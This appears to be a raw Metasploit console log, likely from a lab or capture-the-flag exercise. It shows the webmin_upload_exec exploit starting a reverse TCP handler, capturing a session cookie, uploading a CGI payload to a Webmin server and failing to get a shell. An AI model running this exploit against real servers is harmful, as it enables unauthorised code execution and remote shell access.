 msf6 exploit(unix/webapp/webmin_upload_exec) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[+] Session cookie: 6ea921fcab79fcb47cd51bee16bd9b00
[*] Target URL => http://172.16.1.17:10000
[*] Searching for directory to upload...
[!] Could not determine upload directory. Using /usr/share/webmin/
[+] File zleryii.cgi was successfully uploaded.
[*] Attempting to execute the payload...
[!] This exploit may require manual cleanup of 'zleryii.cgi' on the target
[*] Exploit completed, but no session was created.